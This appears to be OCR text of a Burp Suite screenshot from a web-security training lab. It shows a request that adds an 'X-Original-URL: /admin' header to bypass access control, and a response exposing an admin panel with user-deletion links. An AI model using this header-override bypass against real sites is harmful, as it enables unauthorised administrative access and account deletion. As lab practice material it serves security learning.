 equest
retty Raw Hex \n
GET / HTTP/1.1
Host: 0a4300ae042b79d8c076cc31009100ac.web-security-academy.net
Cookie: session=UzOQ4r6DZUaIQohG1dWsVsQzO4DPc4s0
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://0a4300ae042b79d8c076cc31009100ac.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
X-Original-URL: /admin
Response
Pretty Raw Hex Render \n
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>